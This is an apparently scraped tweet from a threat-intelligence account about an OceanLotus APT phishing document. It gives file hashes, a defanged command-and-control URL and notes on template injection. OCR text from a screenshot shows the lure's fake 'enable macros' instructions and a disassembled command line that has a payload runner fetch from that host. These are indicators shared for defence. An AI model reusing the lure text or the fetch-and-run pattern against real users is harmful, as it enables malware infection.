 blackorbird
@blackorbird
正在关注
#APT #Oceanlotus
CV-AnthonyWei-CustomerService.docx
b1df440e5dd64ffae9f7e792993f2f4c
use temple inject
https[:]//office.allsafebrowsing.com/fdsw.png
d497bd06b34a046841bb63d3bf20e605
use PostData.exe to run payload, C2 is also
that one
like this one
twitter.com/blackorbird/st …
翻译推文
Microsoft
PROTECTED DOCUMENT
N'T VIEW DOCUMENT, PLEASE FOLLOW THE STEPS BELOW
1. Please turn on Enable Editing
ROTECTED VIEW Be careful—files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. Enable Editing
Office
2. Then click Enable Content to update Microsoft Office.
ECURITY WARNING Macros have been disabled. Enable Content
Office
We are sorry for any inconvenience cau
align 4
dw 102h
dw 0
dw 3A00h
dw 3
db '{',0
db 'C',0
db ':',0
db '\',0
db 'U',0
db 's',0
rsWin7utl64De:
text "UTF-16LE", 'ers\WIN7UTL64\Desktop\Macro_NB2_new\Request\P
text "UTF-16LE", 'a32.exe -u https://office.allsafebrowsing.com
text "UTF-16LE", '2.png -t 240000',0
db 0
db 0
db 4Dh ; M
db 5Ah ; Z
db 90h
db 0
db 3
db 0
db 0
db 0
db 4
db 0
db 0
db 0
db 0FFh
db 0FFh
db 0
db 0
db 0B8h
db 0
上午4:11 - 2019年3月21日